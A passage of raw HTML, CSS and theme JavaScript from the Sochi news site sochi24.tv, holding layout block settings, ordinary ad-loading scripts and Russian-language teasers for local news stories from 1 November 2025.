title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_257","tdc_css_class":"tdi_257","tdc_css_class_style":"tdi_257_rand_style"}';block_tdi_257.td_column_number="1";block_tdi_257.block_type="td_flex_block_1";block_tdi_257.post_count="5";block_tdi_257.found_posts="21868";block_tdi_257.header_color="";block_tdi_257.ajax_pagination_infinite_stop="";block_tdi_257.max_num_pages="4374";tdBlocksArray.push(block_tdi_257);</script><div class="td-block-title-wrap"></div><div id=tdi_257 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deficit-kadrov-i-perepolnennye-klassy-v-sochi-obsudili-problemy-obrazovanija/"  rel="bookmark" class="td-image-wrap " title="Дефицит кадров и переполненные классы: в Сочи обсудили проблемы образования" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/delovoj-klub-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deficit-kadrov-i-perepolnennye-klassy-v-sochi-obsudili-problemy-obrazovanija/"  rel="bookmark" title="Дефицит кадров и переполненные классы: в Сочи обсудили проблемы образования">Дефицит кадров и переполненные классы: в Сочи обсудили проблемы образования</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T18:40:50+03:00" >1 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/deficit-kadrov-i-perepolnennye-klassy-v-sochi-obsudili-problemy-obrazovanija/#respond">0</a></span> </span></div><div class="td-excerpt">На курорте прошло заседание Сочинского Делового клуба. В этот...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskij-marafonec-tozljan-vyhodit-na-finish-1700-kilometrovoj-distancii/"  rel="bookmark" class="td-image-wrap " title="Сочинский марафонец Тозлян выходит на финиш 1700-километровой дистанции" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/tozljan.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskij-marafonec-tozljan-vyhodit-na-finish-1700-kilometrovoj-distancii/"  rel="bookmark" title="Сочинский марафонец Тозлян выходит на финиш 1700-километровой дистанции">Сочинский марафонец Тозлян выходит на финиш 1700-километровой дистанции</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:32:46+03:00" >1 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskij-marafonec-tozljan-vyhodit-na-finish-1700-kilometrovoj-distancii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинец Геворг Тозлян подходит к финишу сверхмарафона протяжённостью 1700...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kollekcii-odezhdy-rossijskih-brendov-predstavjat-na-nedele-mody-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Коллекции одежды российских брендов представят на Неделе моды в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_2025-11-01_17-21-54.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kollekcii-odezhdy-rossijskih-brendov-predstavjat-na-nedele-mody-v-sochi/"  rel="bookmark" title="Коллекции одежды российских брендов представят на Неделе моды в Сочи">Коллекции одежды российских брендов представят на Неделе моды в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:24:51+03:00" >1 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kollekcii-odezhdy-rossijskih-brendov-predstavjat-na-nedele-mody-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи началась Неделя моды. Проект объединяет дизайнеров, стилистов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/"  rel="bookmark" class="td-image-wrap " title="Парковки в Сочи с 2 по 4 ноября станут бесплатными" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/parkovka.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/"  rel="bookmark" title="Парковки в Сочи с 2 по 4 ноября станут бесплатными">Парковки в Сочи с 2 по 4 ноября станут бесплатными</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:10:27+03:00" >1 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/#respond">0</a></span> </span></div><div class="td-excerpt">В период праздничных дней автомобилисты смогут пользоваться муниципальными парковками...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/photo_3_2024-09-16_13-43-25-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/"  rel="bookmark" title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году">Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T17:00:15+03:00" >1 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи состоялась рабочая встреча представителей ФТС России и...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_259 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_262 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_262" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_262 .td-block-title>*{color:var(--base-color-1)!important}.tdi_262 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_262{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_262{margin-bottom:20px!important}}@media (max-width:767px){.tdi_262{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_262{margin-bottom:30px!important}}</style><style>.tdi_262 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_262 .td-image-container{display:none}body .tdi_262 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_262 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_262 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_262 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_262 .td-post-vid-time{display:block}.tdi_262 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_262 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_262 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_262 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_262 .td-read-more{display:none}.tdi_262 .td-author-date{display:none}.tdi_262 .td-post-author-name{display:none}.tdi_262 .td-post-date,.tdi_262 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_262 .entry-review-stars{display:none}.tdi_262 .td-icon-star,.tdi_262 .td-icon-star-empty,.tdi_262 .td-icon-star-half{font-size:15px}.tdi_262 .td-module-comments{display:none}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_262 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_262 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_262 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_262 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_262 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_262 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_262 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:15px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:10px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_262 .td-subcat-list a,.tdi_262 .td-subcat-dropdown span,.tdi_262 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_262 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_262 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:10px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .entry-title{font-size:12px!important}.tdi_262 .td-post-category{font-size:12px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_262 .td-module-container:before{bottom:-7.5px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:5px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:16px!important}.tdi_262 .td-post-category{font-size:11px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_262 .td-image-wrap{padding-bottom:110%}.tdi_262 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_262 .td-image-container,.ie11 .tdi_262 .td-image-container{flex:0 0 auto}.tdi_262 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td-module-container:before{bottom:-12px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_262=new tdBlock();block_tdi_262.id="tdi_262";block_tdi_262.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_262","tdc_css_class":"tdi_262","tdc_css_class_style":"tdi_262_rand_style"}';block_tdi_262.td_column_number="1";block_tdi_262.block_type="td_flex_block_1";block_tdi_262.post_count="8";block_tdi_262.found_posts="5777";block_tdi_262.header_color="";block_tdi_262.ajax_pagination_infinite_stop="";block_tdi_262.max_num_pages="723";tdBlocksArray.push(block_tdi_262);</script><div class="td-block-title-wrap"><h4 